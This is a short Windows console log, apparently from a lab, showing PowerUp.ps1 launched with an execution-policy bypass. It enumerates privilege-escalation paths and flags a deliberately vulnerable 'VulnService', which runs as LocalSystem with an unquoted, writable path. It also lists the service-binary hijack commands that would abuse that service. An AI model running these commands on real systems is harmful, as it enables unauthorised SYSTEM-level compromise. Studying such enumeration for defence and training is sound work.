 C:\Users\Alice\Desktop\tools>powershell -exec bypass -Command "Import-Module .\PowerUp.ps1;Invoke-AllChecks"
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName   : VulnService
Path          : C:\Program Files\Vuln Service\VulnService.exe
StartName     : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'VulnService' -Path <HijackPath>
[*] Checking service executable and argument permissions...
ServiceName    : VulnService
Path           : C:\Program Files\Vuln Service\VulnService.exe
ModifiableFile : C:\Program Files\Vuln Service\VulnService.exe
StartName      : LocalSystem
AbuseFunction  : Install-ServiceBinary -ServiceName 'VulnService'